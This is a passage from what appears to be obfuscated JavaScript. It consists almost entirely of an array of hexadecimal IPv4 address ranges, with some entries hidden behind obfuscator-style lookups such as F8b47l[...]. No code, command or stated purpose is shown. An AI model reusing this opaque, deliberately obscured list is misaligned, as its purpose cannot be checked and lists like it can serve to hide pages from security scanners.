f],[0x2d8ae800,0x2d8aebff],[0x2d951000,0x2d9513ff],[0x2dc30600,0x2dc306ff],[0x2dc3bd00,0x2dc3bdff],[0x2dc3be00,0x2dc3beff],[0x2df80800,0x2df80bff],[0x2df85000,0x2df857ff],[0x2df85800,0x2df85bff],[0x2df86000,0x2df86fff],[0x2df88000,0x2df887ff],[0x2df8cc00,0x2df8cfff],[0x2df8d000,0x2df8dfff],[0x2df8e000,0x2df8ffff],[0x2df90000,0x2df907ff],[0x2df90c00,0x2df90fff],[0x2df91000,0x2df91fff],[0x2df92000,0x2df927ff],[0x2df97000,0x2df973ff],[0x2df9bc00,0x2df9bfff],[0x2df9c000,0x2df9cfff],[0x2df9d000,0x2df9d7ff],[0x2dfa0c00,0x2dfa0fff],[0x2dfa1000,0x2dfa13ff],[0x2dfa1c00,0x2dfa1fff],[0x2dfa2000,0x2dfa27ff],[0x2dfa2800,0x2dfa2bff],[0x2dfa4c00,0x2dfa4fff],[0x2dfa5000,0x2dfa5fff],[0x2dfa6000,0x2dfa63ff],[0x2dfa6800,0x2dfa6fff],[0x2dfa7000,0x2dfa7fff],[0x2dfa8000,0x2dfa8fff],[0x2dfa9000,0x2dfa97ff],[0x2dfa9800,0x2dfa9bff],[0x2dfaa400,0x2dfaa7ff],[0x2dfab400,0x2dfab7ff],[0x2dfab800,0x2dfabfff],[0x2dfac000,0x2dfac3ff],[0x2dfb0000,0x2dfb03ff],[0x2dfb0800,0x2dfb0bff],[0x2dfb1000,0x2dfb17ff],[0x2dfb3400,0x2dfb37ff],[0x2dfb5400,0x2dfb57ff],[0x2dfb5800,0x2dfb5fff],[0x2dfb6000,0x2dfb67ff],[0x2dfb7800,0x2dfb7fff],[0x2dfb8b00,0x2dfb8bff],[0x2dfb8c00,0x2dfb8fff],[0x2dfb9000,0x2dfb9fff],[0x2dfba000,0x2dfbbfff],[0x2dfbc000,0x2dfbdfff],[0x2dfbe000,0x2dfbe3ff],[0x2dfbf200,0x2dfbf3ff],[0x2dfc0000,0x2dfc1fff],[0x2dfc2000,0x2dfc2fff],[0x2dfc3000,0x2dfc33ff],[0x2dfc5400,0x2dfc57ff],[0x2dfc5800,0x2dfc5fff],[0x2dfc6000,0x2dfc7fff],[0x2dfc8000,0x2dfc9fff],[0x2dfca000,0x2dfcafff],[0x2dfcb000,0x2dfcb3ff],[0x2dfcc000,0x2dfcdfff],[0x2dfce000,0x2dfce7ff],[0x2dfce800,0x2dfcebff],[0x2dfd0000,0x2dfd3fff],[0x2dfd4000,0x2dfd4fff],[0x2dfd5000,0x2dfd57ff],[0x2dfd5c00,0x2dfd5fff],[0x2dfd6000,0x2dfd6fff],[0x2dfd7000,0x2dfd77ff],[0x2dfd7800,0x2dfd7bff],[0x2dfd8400,0x2dfd87ff],[0x2dfd8800,0x2dfd8fff],[0x2dfd9000,0x2dfd9fff],[0x2dfda000,0x2dfdbfff],[0x2dfdc000,0x2dfddfff],[0x2dfde000,0x2dfdefff],[0x2dfdf000,0x2dfdf3ff],[0x2dfdf600,0x2dfdf6ff],[0x2dfe0000,0x2dfe0fff],[0x2dfe1000,0x2dfe17ff],[0x2dfe1c00,0x2dfe1fff],[0x2dfe2800,0x2dfe2bff],[0x2dfe3000,0x2dfe3fff],[0x2dfe4000,0x2dfe7fff],[0x2dfe8000,0x2dfebfff],[0x2dfec000,0x2dfedfff],[0x2dfee000,0x2dfee7ff],[0x2dfeec00,0x2dfeefff],[0x2dfef000,0x2dfef3ff],[0x2dfef800,0x2dfefbff],[0x2dff0000,0x2dff3fff],[0x2dff4000,0x2dff5fff],[0x2dff6000,0x2dff6fff],[0x2dff7000,0x2dff77ff],[0x2dff7800,0x2dff7bff],[0x2dff8800,0x2dff8fff],[0x2dff9000,0x2dff9fff],[0x2dffa000,0x2dffbfff],[0x2dffc000,0x2dffdfff],[0x2dffe000,0x2dffefff],[0x2dfff000,0x2dfff7ff],[0x2dfff800,0x2dfffbff],[F8b47l[F8b47l[0x7c]],F8b47l[0x7b]],[F8b47l[F8b47l[0x7e]],F8b47l[0x7d]],[0x2f5c0000,0x2f5fffff],[0x2f600000,0x2f7fffff],[0x31040000,0x31047fff],[0x31048000,0x31048fff],[0x3104a000,0x3104bfff],[0x3104c000,0x3104ffff],[0x31050000,0x3105ffff],[0x31060000,0x3107ffff],[0x31330000,0x31331fff],[0x31333600,0x313337ff],[0x31333800,0x31333fff],[0x31335800,0x31335fff],[0x31336000,0x31337fff],[0x31340000,0x3137ffff],[0x31400000,0x315fffff],[0x31700000,0x3177ffff],[0x31780000,0x317bffff],[0x31800000,0x318000ff],[0x31800200,0x318003ff],[0x31800400,0x318007ff],[0x318c0000,0x318dffff],[0x31980000,0x319bffff],[0x31d00000,0x31d3ffff],[0x31d53c00,0x31d53dff],[0x31d53f00,0x31d53fff],[0x31dc0000,0x31dfffff],[0x31e80000,0x31ebffff],[0x31ef0000,0x31ef3fff],[0x31efc000,0x31efffff],[0x31f6e000,0x31f6ffff],[0x34500000,0x3453ffff],[0x345d7f5c,0x345d7f5f],[0x345d7f60,0x345d7f67],[0x345d7f68,0x345d7f69],[0x34820000,0x3483ffff],[0x36de0000,0x36dfffff],[0x36ef0090,0x36ef009f],[0x36ef00b0,0x36ef00bf],[0x395c6000,0x395c6fff],[0x39b00000,0x39b1ffff],[0x3a0e0000,0x3a0fffff],[0x3a100000,0x3a17ffff],[0x3a180000,0x3a19ffff],[0x3a1e0000,0x3a1fffff],[0x3a200000,0x3a3fffff],[0x3a41e800,0x3a41efff],[0x3a420000,0x3a43ffff],[0x3a44e000,0x3a44ffff],[0x3a520000,0x3a527fff],[0x3a530000,0x3a53ffff],[0x3a574000,0x3a577fff],[0x3a638000,0x3a63ffff],[0x3a640000,0x3a65ffff],[0x3a740000,0x3a77ffff],[0x3a800000,0x3a87ffff],[0x3a900000,0x3a90ffff],[0x3a9a0000,0x3a9bffff],[0x3ac00000,0x3adfffff],[0x3af00000,0x3affffff],[0x3b200000,0x3b3fffff],[0x3b400000,0x3b4fffff],[0x3b500000,0x3b53ffff],[0x3b6b0000,0x3b6bffff],[0x3b6c0000,0x3b6fffff],[0x3b970000,0x3b977fff],[0x3b981000,0x3b981fff],[0x3b982000,0x3b9827ff],[0x3b982f40,0x3b982f5f],[0x3b984000,0x3b984fff],[0x3b987000,0x3b9877ff],[0x3b990400,0x3b9907ff],[0x3b992000,0x3b9923ff],[0x3b993c00,0x3b993fff],[0x3b994000,0x3b9947ff],[0x3b994800,0x3b994bff],[0x3b995c00,0x3b995fff],[0x3b997400,0x3b9977ff],[0x3b998800,0x3b998bff],[0x3b999800,0x3b999bff],[0x3b99a400,0x3b99a7ff],[0x3b99a800,0x3b99afff],[0x3b99b000,0x3b99bfff],[0x3b99c000,0x3b99c3ff],[0x3b9b0000,0x3b9bffff],[0x3bac0000,0x3bafffff],[0x3bbf0000,0x3bbf7fff],[0x3bc00000,0x3bffffff],[0x3c000000,0x3c1fffff],[0x3c370000,0x3c37ffff],[0x3c3f0000,0x3c3fffff],[0x3ca00000,0x3cbfffff],[0x3cc20000,0x3cc3ffff],[0x3cc80000,0x3cc87fff],[0x3cc88000,0x3cc89fff],[0x3cc8c000,0x3cc8ffff],[0x3cc90000,0x3cc9ffff],[0x3cca0000,0x3ccbffff],[0x3ccc0000,0x3ccfffff],[0x3cd00000,0x3cdfffff],[0x3ce80000,0x3ce9ffff],[0x3ceb0000,0x3cebffff],[0x3cf58000,0x3cf5ffff],[0x3cf70000,0x3cf73fff],[0x3cf74000,0x3cf75fff],[0x3cf76000,0x3cf767ff],[0x3cf76800,0x3cf7683f],[0x3cf76840,0x3cf7684f],[0x3cf76850,0x3cf76853],[F8b47l[F8b47l[0x33]],F8b47l[0x7f]],[0x3cf76856,0x3cf76857],[0x3cf76858,0x3cf7685f],[0x3cf76860,0x3cf7687f],[0x3cf76880,0x3cf768ff],[0x3cf76900,0x3cf769ff],[0x3cf76a00,0x3cf76bff],[0x3cf76c00,0x3cf76fff],[0x3cf77000,0x3cf77fff],[0x3cf78000,0x3cf7ffff],[0x3cfc0000,0x3cfcffff],[0x3cfd8000,0x3cfdffff],[0x3cff0000,0x3cffffff],[0x3d045000,0x3d045fff],[0x3d04b000,0x3d04bfff],[0x3d08a000,0x3d08afff],[0x3d0ed400,0x3d0ed7ff],[0x3d0ed800,0x3d0edfff],[0x3d0ef000,0x3d0ef7ff],[0x3d1c0000,0x3d1c7fff],[0x3d1cd400,0x3d1cd4ff],[0x3d1d8000,0x3d1dbfff],[0x3d1dc000,0x3d1ddfff],[0x3d1de000,0x3d1defff],[0x3d2d8000,0x3d2dbfff],[0x3d2de000,0x3d2defff],[0x3d2f8000,0x3d2fbfff],[0x3d300000,0x3d37ffff],[0x3d3d4500,0x3d3d45ff],[0x3d57c000,0x3d57ffff],[0x3d6ef100,0x3d6ef1ff],[0x3d800000,0x3d8fffff],[0x3d900000,0x3d93ffff],[0x3d940000,0x3d94ffff],[0x3d950000,0x3d953fff],[0x3d954000,0x3d9547ff],[0x3d954800,0x3d95483f],[0x3d954840,0x3d95484f],[0x3d954850,0x3d954853],[0x3d954854,0x3d954855],[F8b47l[F8b47l[0x34]],F8b47l[0x80]],[0x3d954858,0x3d95485f],[0x3d954860,0x3d95487f],[0x3d954880,0x3d9548ff],[0x3d954900,0x3d9549ff],[0x3d954a00,0x3d954bff],[0x3d954c00,0x3d954fff],[0x3d955000,0x3d955fff],[0x3d956000,0x3d957fff],[0x3d958000,0x3d95ffff],[0x3d960000,0x3d97ffff],[0x3d980000,0x3d9fffff],[0x3da00000,0x3dbfffff],[0x3de80000,0x3debffff],[0x3dec0000,0x3dedffff],[0x3df00000,0x3df3ffff],[0x3dfb63b8,0x3dfb63bf],[0x3eea0000,0x3eeaffff],[0x3f8c0000,0x3f8c00ff],[0x3f8c0300,0x3f8c03ff],[0x3f8c0400,0x3f8c07ff],[0x3f8c0d00,0x3f8c0dff],[0x3fdcc3ce,0x3fdcc3cf],[0x3fdcca84,0x3fdcca85],[0x3fddc078,0x3fddc07f],[0x3fddc148,0x3fddc14f],[0x3ff62e40,0x3ff62e7f],[0x40ebe3a0,0x40ebe3a7],[0x40ebe698,0x40ebe69b],[0x41373cb8,0x41373cbb],[0x4266f000,0x4266f7ff],[0x4266f800,0x4266fbff],[0x4266fc00,0x4266fcff],[0x4266fe00,0x4266ffff],[F8b47l[F8b47l[0x82]],F8b47l[0x81]],[0x42779500,0x427795ff],[0x43c798a0,0x43c798af],[0x43c79af8,0x43c79aff],[0x43c79c40,0x43c79c47],[0x43c79d90,0x43c79d97],[0x43c79ea4,0x43c79ea7],[0x43c79fe0,0x43c79fe3],[0x43dc8990,0x43dc899f],[0x43dc9e18,0x43dc9e1f],[0x444f0000,0x444f3fff],[0x45555d00,0x45555dff],[0x45a36800,0x45a368ff],[0x45a36a00,0x45a36aff],[0x45a37b00,0x45a37bff],[0x45ae7b88,0x45ae7b8f],[0x45e6c000,0x45e6ffff],[0x45e78000,0x45e7bfff],[0x45eac000,0x45eaffff],[0x45eb8000,0x45ebbfff],[0x4783c000,0x4783ffff],[0x47840000,0x47843fff],[0x47884000,0x47887fff],[0x47890000,0x47893fff],[F8b47l[F8b47l[0x84]],F8b47l[0x83]],[0x4a7a1902,0x4a7a1903],[0x4a7a1904,0x4a7a1907],[0x4a7a1908,0x4a7a190f],[0x4a7a1910,0x4a7a191f],[0x4a7a1920,0x4a7a193f],[0x4a7a1940,0x4a7a197f],[0x4a7a1980,0x4a7a19ff],[0x4a7a1b00,0x4a7a1bff],[0x51440000,0x5147ffff],[0x51ad1200,0x51ad13ff],[0x51ad1400,0x51ad17ff],[0x51ad1c00,0x51ad1cff],[0x529c0000,0x529dffff],[0x55d1d900,0x55d1d9ff],[0x57fecf00,0x57fecfff],[0x591e7ca0,0x591e7ca3],[0x5be91100,0x5be911ff],[0x5bea2400,0x5bea24ff],[0x5bee9400,0x5bee95ff],[0x5d716d08,0x5d716d0f],[0x5d716d18,0x5d716d1f],[0x5d716d68,0x5d716d6f],[0x5d716d88,0x5d716d8f],[0x5d716d98,0x5d716d9f],[0x5d716de8,0x5d716def],[0x5db70e00,0x5db70eff],[0x5db71200,0x5db712ff],[0x5ebf0000,0x5ebf7fff],[0x5ee7ce00,0x5ee7ceff],[F8b47l[F8b47l[0x86]],F8b47l[0x85]],[F8b47l[F8b47l[0x41]],F8b47l[0x87]],[0x627c8e70,0x627c8e73],[0x627c8e80,0x627c8e8f],[0x65000000,0x650003ff],[0x65010000,0x650103ff],[0x6502ac00,0x6502afff],[0x65040000,0x6507ffff],[0x65100000,0x651fffff],[0x65218000,0x6521ffff],[0x65220000,0x6523ffff],[0x65240000,0x65243fff],[0x65244000,0x65245fff],[0x65248000,0x6524ffff],[0x65250000,0x6525ffff],[0x65260000,0x6527ffff],[0x65280000,0x652bffff],[0x65300000,0x6531ffff],[0x65320800,0x65320fff],[0x65323800,0x65323bff],[0x65340000,0x6534ffff],[0x65356400,0x653567ff],[0x65360000,0x6536ffff],[0x65371500,0x653715ff],[0x6537e000,0x6537e7ff],[0x65400000,0x6547ffff],[0x65480000,0x654bffff],[0x654c0000,0x654dffff],[0x654e0000,0x654e03ff],[0x654e2000,0x654e3fff],[0x65500000,0x655fffff],[0x65600000,0x656007ff],[0x65600800,0x65600bff],[0x65601000,0x65601fff],[0x65608000,0x6560ffff],[0x65636000,0x65637fff],[0x65654000,0x65655fff],[0x65656400,0x656564ff],[0x65656600,0x656567ff],[0x65656800,0x65656fff],[0x65657000,0x65657fff],[0x65664000,0x65665fff],[0x65666400,0x656665ff],[0x65666600,0x656666ff],[0x65666800,0x65666fff],[0x65667000,0x65667fff],[0x65680000,0x656bffff],[0x656e4000,0x656e5fff],[0x656e6000,0x656e6fff],[0x656e7400,0x656e77ff],[0x656e7800,0x656e7fff],[0x65780000,0x657bffff],[0x657c0000,0x657dffff],[0x657e0000,0x657effff],[0x65800000,0x658003ff],[0x65800800,0x65800fff],[0x65801000,0x65801fff],[0x65802000,0x65803fff],[0x65810000,0x6581ffff],[0x65820000,0x6583ffff],[0x65840000,0x6587ffff],[0x65900000,0x659fffff],[0x65c00000,0x65c3ffff],[0x65c40000,0x65c5ffff],[0x65c60000,0x65c67fff],[0x65c68000,0x65c6bfff],[0x65c6c000,0x65c6c3ff],[0x65c6c400,0x65c6c5ff],[0x65c6c800,0x65c6cfff],[0x65c6d000,0x65c6dfff],[0x65c6e000,0x65c6ffff],[0x65c70000,0x65c7ffff],[0x65c80000,0x65c9ffff],[0x65cb8000,0x65cb9fff],[0x65cba000,0x65cba7ff],[0x65cbac00,0x65cbafff],[0x65cbb000,0x65cbbfff],[0x65cc0000,0x65cfffff],[0x65e00000,0x65e7ffff],[0x65e80000,0x65e9ffff],[0x65ea4000,0x65ea47ff],[0x65ea4c00,0x65ea4fff],[0x65ea5000,0x65ea5fff],[0x65ea6000,0x65ea7fff],[0x65ec0000,0x65efffff],[0x65f00000,0x65f7ffff],[0x65f80000,0x65f9ffff],[0x65fb0000,0x65fb03ff],[0x65fb0800,0x65fb0fff],[0x65fb1000,0x65fb1fff],[0x65fb2000,0x65fb3fff],[0x65fb4000,0x65fb4fff],[0x65fb5000,0x65fb57ff],[0x65fb5800,0x65fb5bff],[0x65fb5c00,0x65fb5dff],[0x65fb5e00,0x65fb5eff],[0x65fb6000,0x65fb7fff],[0x65fb8000,0x65fbffff],[0x65fc0000,0x65fdffff],[0x65fe0000,0x65feffff],[0x67010800,0x67010bff],[0x67011400,0x670117ff],[0x67011800,0x67011bff],[0x67014800,0x67014bff],[0x67015800,0x67015bff],[0x6701a800,0x6701abff],[0x67026c00,0x67026fff],[0x67029c00,0x67029fff],[0x6702a400,0x6702a7ff],[0x6702bc00,0x6702bdff],[0x6702c800,0x6702cfff],[0x6702d000,0x6702d7ff],[0x67035400,0x670357ff],[0x67035800,0x67035fff],[0x67036000,0x67037fff],[0x67038000,0x67038fff],[0x67039400,0x670397ff],[0x67039800,0x67039fff],[0x67043800,0x67043bff],[0x6704a800,0x6704abff],[0x6704b800,0x6704bbff],[0x6704e000,0x6704e3ff],[0x67052400,0x670527ff],[0x67053400,0x670537ff],[0x67053800,0x67053bff],[0x67059800,0x67059bff],[0x6705a800,0x6705abff],[0x6705c000,0x6705c3ff],[0x6705fc00,0x6705ffff],[0x67064c00,0x67064fff],[0x67066c00,0x67066fff],[0x6706dc00,0x6706dfff],[0x6706e400,0x6706e7ff],[0x67071c00,0x67071fff],[0x67078c00,0x67078fff],[0x6707d400,0x6707d7ff],[0x6707d800,0x6707dfff],[0x67080000,0x670807ff],[0x67080800,0x67080bff],[0x67082000,0x670823ff],[0x67083400,0x670837ff],[0x67084400,0x670847ff],[0x67086c00,0x67086fff],[0x67089c00,0x67089fff],[0x6708c800,0x6708cfff],[0x6708dc00,0x6708dfff],[0x67090800,0x67090bff],[0x67091800,0x67091bff],[0x67096c00,0x67096fff],[0x67099800,0x67099bff],[0x6709f800,0x6709ffff],[0x670a0000,0x670a03ff],[0x670a1000,0x670a13ff],[0x670a5400,0x670a57ff],[0x670a8c00,0x670a8fff],[0x670b1000,0x670b13ff],[0x670ba800,0x670babff],[0x670bb400,0x670bb7ff],[0x670c2000,0x670c23ff],[0x670c5c00,0x670c5fff],[0x670c6200,0x670c63ff],[0x670c8800,0x670c8bff],[0x670cb800,0x670cbbff],[0x670ce800,0x670cebff],[0x670d0c00,0x670d0fff],[0x670d7c00,0x670d7fff],[0x670d9000,0x670d93ff],[0x670dc400,0x670dc7ff],[0x670df400,0x670df7ff],[0x670e5400,0x670e57ff],[0x670e6400,0x670e67ff],[0x670e8400,0x670e87ff],[0x670e8800,0x670e8bff],[0x670e9c00,0x670e9fff],[0x670ef000,0x670ef3ff],[0x670f0400,0x670f07ff],[0x670f0800,0x670f0bff],[0x670f1000,0x670f13ff],[0x670f6000,0x670f63ff],[0x670fc800,0x670fcbff],[0x67103400,0x671037ff],[0x67105000,0x671057ff],[0x67105800,0x67105bff],[0x67106c00,0x67106fff],[0x67107c00,0x67107fff],[0x67110d00,0x67110dff],[0x67110e00,0x67110eff],[0x67112800,0x67112bff],[0x67114000,0x671143ff],[0x67117800,0x67117bff],[0x67118800,0x67118bff],[0x6711a000,0x6711a3ff],[0x6711cc00,0x6711cfff],[0x6711e400,0x6711e7ff],[0x6712ba00,0x6712bbff],[0x6712c000,0x6712c3ff],[0x6712d000,0x6712d7ff],[0x6712e000,0x6712e3ff],[0x67130c00,0x67130fff],[0x67132800,0x67132fff],[0x67134000,0x671347ff],[0x67134800,0x67134bff],[0x6713e800,0x6713ebff],[0x67140c00,0x67140fff],[0x67142000,0x671423ff],[0x67142c00,0x67142fff],[0x67144400,0x671447ff],[0x67147000,0x671473ff],[0x67148000,0x671483ff],[0x6714a000,0x6714a3ff],[0x6714f800,0x6714fbff],[0x67156200,0x671563ff],[0x67156600,0x671567ff],[0x67157000,0x671577ff],[0x67158800,0x671589ff],[0x67158c00,0x67158fff],[0x6715b000,0x6715b3ff],[0x6715d000,0x6715d3ff],[0x6715f000,0x6715f3ff],[0x67160000,0x67163fff],[0x67164000,0x67165fff],[0x67166400,0x671667ff],[0x67166800,0x67166fff],[0x67167000,0x67167fff],[0x6716bc00,0x6716bfff],[0x6716e400,0x6716e7ff],[0x6716fc00,0x6716ffff],[0x67170800,0x67170bff],[0x67173800,0x67173bff],[0x6717a000,0x6717a7ff],[0x6717b000,0x6717b3ff],[0x6717e400,0x6717e7ff],[0x67181800,0x67181bff],[0x67187400,0x671877ff],[0x67188000,0x671883ff],[0x67189000,0x671893ff],[0x6718b000,0x6718b3ff],[0x6718b800,0x6718bbff],[0x6718dc00,0x6718dfff],[0x6718e400,0x6718e7ff],[0x6718fc00,0x6718ffff],[0x67190800,0x671909ff],[0x67191400,0x671917ff],[0x67191800,0x67191fff],[0x67192000,0x671927ff],[0x67192800,0x67192bff],[0x67193000,0x671933ff],[0x67194000,0x671947ff],[0x67199400,0x671997ff],[0x67199c00,0x67199fff],[0x6719d800,0x6719dbff],[0x671a0000,0x671a03ff],[0x671a4000,0x671a43ff],[0x671a4c00,0x671a4fff],[0x671a8400,0x671a87ff],[0x671a9c00,0x671a9fff],[0x671aa000,0x671aa3ff],[0x671ae400,0x671ae7ff],[0x671af000,0x671af3ff],[0x671b0400,0x671b07ff],[0x671b0c00,0x671b0fff],[0x671b1800,0x671b1bff],[0x671b3800,0x671b3bff],[0x671b6000,0x671b63ff],[0x671bd400,0x671bd7ff],[0x671bf000,0x671bf3ff],[0x671c0400,0x671c07ff],[0x671c0800,0x671c0bff],[0x671cb800,0x671cbbff],[0x671ccc00,0x671ccfff],[0x671cd400,0x671cd7ff],[0x671d1000,0x671d13ff],[0x671d1800,0x671d19ff],[0x671d1d00,0x671d1dff],[0x671d8000,0x671d87ff],[0x671d8800,0x671d8bff],[0x671dec00,0x671dedff],[0x671e1400,0x671e17ff],[0x671e6000,0x671e63ff],[0x671e6800,0x671e6bff],[0x671e9400,0x671e97ff],[0x671ec800,0x671ecbff],[0x671ee400,0x671ee7ff],[0x671eec00,0x671eefff],[0x671f0000,0x671f03ff],[0x671f3000,0x671f3fff],[0x671f4000,0x671f47ff],[0x671f9400,0x671f97ff],[0x671fa000,0x671fa3ff],[0x671fa800,0x671fabff],[0x671fc800,0x671fcbff],[0x671fec00,0x671fefff],[0x671ff200,0x671ff3ff],[0x67200000,0x67201fff],[0x67203000,0x67203fff],[0x67204000,0x67207fff],[0x67208000,0x6720ffff],[0x67210000,0x6721ffff],[0x67220000,0x6722ffff],[0x67230000,0x67231fff],[0x67232000,0x67232fff],[0x67233000,0x672333ff],[0x67236800,0x67236bff],[0x67237400,0x672375ff],[0x67237600,0x6723763f],[0x67237640,0x6723764f],[0x67237658,0x6723765f],[0x67237660,0x6723767f],[0x67237680,0x672376ff],[0x67237700,0x672377ff],[0x6723b400,0x6723b7ff],[0x6723dc00,0x6723dfff],[0x67241c00,0x67241fff],[0x67242400,0x672427ff],[0x67243800,0x67243fff],[0x67244000,0x672443ff],[0x67244800,0x67244bff],[0x67246000,0x672463ff],[0x67248400,0x672487ff],[0x67248800,0x67248bff],[0x6724a000,0x6724bfff],[0x6724c000,0x6724dfff],[0x6724e000,0x6724efff],[0x6724f000,0x6724f7ff],[0x67250c00,0x67250fff],[0x67251000,0x672513ff],[0x67251800,0x67251bff],[0x67252c00,0x67252fff],[0x67253400,0x672537ff],[0x67253800,0x67253bff],[0x67254800,0x67254bff],[0x67256400,0x672567ff],[0x67256800,0x67256bff],[0x67258800,0x67258fff],[0x67259000,0x67259fff],[0x6725a000,0x6725a7ff],[0x6725ac00,0x6725afff],[0x6725b000,0x6725b3ff],[0x6725bc00,0x6725bfff],[0x6725d000,0x6725dfff],[0x6725fc00,0x6725ffff],[0x67260000,0x672603ff],[0x67262000,0x672623ff],[0x67262800,0x67262fff],[0x67263800,0x67263bff],[0x67264c00,0x67264fff],[0x67265400,0x672657ff],[0x67265c00,0x67265fff],[0x67266000,0x672663ff],[0x67267400,0x672677ff],[0x67268400,0x672687ff],[0x67268c00,0x67268fff],[0x6726e000,0x6726e7ff],[0x6726e800,0x6726ebff],[0x6726fc00,0x6726fdff],[0x67274000,0x672743ff],[0x67275800,0x67275bff],[0x67276400,0x672767ff],[0x67276800,0x67276bff],[0x6727a000,0x6727bfff],[0x6727c800,0x6727cfff],[0x6727d000,0x6727dfff],[0x6727e000,0x6727e7ff],[0x6727e800,0x6727ebff],[0x67280c00,0x67280fff],[0x67281000,0x67281fff],[0x67282000,0x67282fff],[0x67285800,0x67285bff],[0x67289e00,0x67289fff],[0x6728ae00,0x6728afff],[0x6728c000,0x6728c3ff],[0x6728d400,0x6728d7ff],[0x6728dc00,0x6728dfff],[0x6728e400,0x6728e7ff],[0x6728e800,0x6728efff],[0x6728f000,0x6728ffff],[0x67290000,0x672903ff],[0x67291000,0x672913ff],[0x67293400,0x672937ff],[0x67297400,0x672977ff],[0x67298c00,0x67298fff],[0x67299400,0x672997ff],[0x67299800,0x67299bff],[0x6729a000,0x6729a7ff],[0x6729dc00,0x6729dfff],[0x6729e000,0x6729e7ff],[0x6729e800,0x6729ebff],[0x672a0800,0x672a0bff],[0x672a1800,0x672a1bff],[0x672a1c00,0x672a1dff],[0x672a2000,0x672a23ff],[0x672a4000,0x672a47ff],[0x672a4c00,0x672a4fff],[0x672a6800,0x672a6bff],[0x672ae800,0x672aebff],[0x672b1000,0x672b13ff],[0x672b6000,0x672b67ff],[0x672b6800,0x672b6bff],[0x672b7c00,0x672b7fff],[0x672b8400,0x672b87ff],[0x672bb800,0x672bbbff],[0x672bc000,0x672bc7ff],[0x672bd000,0x672bd3ff],[0x672bdc00,0x672bdfff],[0x672be000,0x672be3ff],[0x672bf000,0x672bf3ff],[0x672c3800,0x672c3bff],[0x672c5000,0x672c53ff],[0x672c7800,0x672c7fff],[0x672c8400,0x672c87ff],[0x672c9000,0x672c93ff],[0x672ca800,0x672cabff],[0x672cb000,0x672cbfff],[0x672cc000,0x672ccfff],[0x672ce000,0x672ce3ff],[0x672cec00,0x672cefff],[0x672cf000,0x672cffff],[0x672d0000,0x672d3fff],[0x672d4800,0x672d4fff],[0x672d5000,0x672d5fff],[0x672d6000,0x672d7fff],[0x672d8000,0x672dbfff],[0x672dc000,0x672ddfff],[0x672de000,0x672de3ff],[0x672df800,0x672dfbff],[0x672e0000,0x672e03ff],[0x672e0c00,0x672e0fff],[0x672e1000,0x672e1fff],[0x672e2000,0x672e3fff],[0x672e4000,0x672e7fff],[0x672e8000,0x672e87ff],[0x672e8800,0x672e8bff],[0x672e9800,0x672e9fff],[0x672ea000,0x672eafff],[0x672eb000,0x672eb7ff],[0x672ef400,0x672ef7ff],[0x672ef800,0x672efbff],[0x672f0400,0x672f07ff],[0x672f1400,0x672f17ff],[0x672f2400,0x672f27ff],[0x672f2800,0x672f2bff],[0x672f3000,0x672f33ff],[0x672f5000,0x672f53ff],[0x672f6000,0x672f63ff],[0x672f6c00,0x672f6fff],[0x672f7400,0x672f77ff],[0x672f7800,0x672f7bff],[0x672f8800,0x672f8fff],[0x672fd400,0x672fd7ff],[0x67303400,0x673037ff],[0x67305c00,0x67305fff],[0x67309400,0x673097ff],[0x67309800,0x67309fff],[0x6730ca00,0x6730cbff],[0x6730d800,0x6730dfff],[0x6730e000,0x6730efff],[0x6730f000,0x6730f7ff],[0x67310c00,0x67310fff],[0x67311400,0x673117ff],[0x67314800,0x67314fff],[0x67316000,0x673163ff],[0x67316c00,0x67316fff],[0x6731b000,0x6731b7ff],[0x6731c400,0x6731c7ff],[0x67320070,0x67320071],[0x67322400,0x673227ff],[0x67322c00,0x67322fff],[0x67323000,0x67323fff],[0x67324000,0x673247ff],[0x67324800,0x67324bff],[0x67326c00,0x67326fff],[0x67327000,0x67327fff],[0x67328400,0x673287ff],[0x67328800,0x67328fff],[0x6732ac00,0x6732afff],[0x6732b000,0x6732bfff],[0x6732c000,0x6732c7ff],[0x6732c800,0x6732cbff],[0x6732dc00,0x6732dfff],[0x6732e000,0x6732efff],[0x6732f000,0x6732f7ff],[0x6732f800,0x6732fbff],[0x67333e00,0x67333fff],[0x67342800,0x67342bff],[0x67344800,0x67344fff],[0x67345000,0x673457ff],[0x67346000,0x673467ff],[0x67346800,0x67346bff],[0x6734a000,0x6734a7ff],[0x6734ac00,0x6734afff],[0x6734b000,0x6734b3ff],[0x6734b800,0x6734bbff],[0x6734c400,0x6734c7ff],[0x67354000,0x673547ff],[0x67355c00,0x67355fff],[0x67356400,0x673567ff],[0x67357c00,0x67357fff],[0x67358000,0x67358fff],[0x67359000,0x673593ff],[0x6735b400,0x6735b7ff],[0x6735cc00,0x6735cfff],[0x6735d000,0x6735d7ff],[0x6735ec00,0x6735efff],[0x6735f800,0x6735fbff],[0x67360800,0x67360bff],[0x67363000,0x673633ff],[0x67367c00,0x67367fff],[0x6736a000,0x6736a7ff],[0x6736d400,0x6736d7ff],[0x6736f000,0x6736f3ff],[0x67375000,0x673753ff],[0x67377800,0x67377bff],[0x67379800,0x67379bff],[0x6737ac00,0x6737afff],[0x6737cc00,0x6737cfff],[0x6737d000,0x6737d3ff],[0x6737e400,0x6737e7ff],[0x6737ec00,0x6737efff],[0x67380800,0x67380bff],[0x67381000,0x6738103f],[0x67381040,0x6738105f],[0x67381060,0x6738106f],[F8b47l[F8b47l[0x89]],F8b47l[0x88]],[0x67381072,0x67381073],[0x67381074,0x67381077],[0x67381078,0x6738107f],[0x67381080,0x673810ff],[0x67381100,0x673811ff],[0x67381200,0x673813ff],[0x67381400,0x673817ff],[0x67382000,0x673823ff],[0x67383800,0x67383fff],[0x67384800,0x67384fff],[0x67385e00,0x67385fff],[0x67386400,0x673867ff],[0x67386800,0x67386bff],[0x67388c00,0x67388fff],[0x67389800,0x67389bff],[0x6738b800,0x6738bbff],[0x6738c800,0x6738cbff],[0x67390c00,0x67390fff],[0x67393400,0x673937ff],[0x67393800,0x67393bff],[0x67394c00,0x67394fff],[0x67398800,0x67398bff],[0x6739c400,0x6739c7ff],[0x673a1800,0x673a1bff],[0x673b4c00,0x673b4fff],[0x673b6400,0x673b67ff],[0x673b7000,0x673b7fff],[0x673b8000,0x673b83ff],[0x673b9400,0x673b97ff],[0x673ba400,0x673ba7ff],[0x673ba800,0x673ba9ff],[0x673c2000,0x673c23ff],[0x673c2c00,0x673c2fff],[0x673ca400,0x673ca7ff],[0x673ce400,0x673ce7ff],[0x673cec00,0x673cefff],[0x673d3c40,0x673d3c7f],[0x673d3c80,0x673d3cff],[0x673d3d40,0x673d3d7f],[0x673d3d80,0x673d3dff],[0x673d3e40,0x673d3e7f],[0x673d3e80,0x673d3eff],[0x673d3f40,0